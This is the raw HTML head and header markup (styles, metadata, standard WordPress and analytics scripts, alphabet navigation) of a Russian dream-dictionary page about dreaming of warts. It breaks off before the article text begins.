.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/","url":"https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/","name":"К чему снятся БОРОДАВКИ 💤 — ТОП толкований по 43 сонникам 📚: что означает для мужчины или женщины видеть во сне папилломы на теле, руках, лице или ногах у себя или другого","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/#primaryimage"},"image":{"@id":"https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-borodavki-8127.jpg","datePublished":"2019-12-18T16:01:49+00:00","dateModified":"2020-09-16T04:41:17+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/1702e6c467cc7b74b368a72abfc92d03"},"description":"Как правильно трактовать 💫 сновидение о бородавках на теле, лице либо ногах у себя или другого человека? К чему может сниться 🌛 парню или девушке удалять или прижигать папилломы?","breadcrumb":{"@id":"https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-borodavki-8127.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-borodavki-8127.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Б","item":"https://sonnik.expert/b/"},{"@type":"ListItem","position":3,"name":"Как интерпретировать сон о бородавках — 43 точных значения"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/1702e6c467cc7b74b368a72abfc92d03","name":"Наталья Цветкова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79cfca38853544b9c1915b4981448995?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79cfca38853544b9c1915b4981448995?s=96&d=mm&r=g","caption":"Наталья Цветкова"},"url":"https://sonnik.expert/author/feshkowa-katya-yandex-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-122250 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/b/">Б</a></span> » <span class="breadcrumb_last" aria-current="page">Как интерпретировать сон о бородавках — 43 точных значения</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/79cfca38853544b9c1915b4981448995?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Наталья Цветкова</div></div></div><div class="header"><h1>Как интерпретировать сон о бородавках — 43 точных значения</h1><div class="information"> <span  class="post_data"><span class="sdata" title="18.12.2019"></span></span> <span class="views"><i 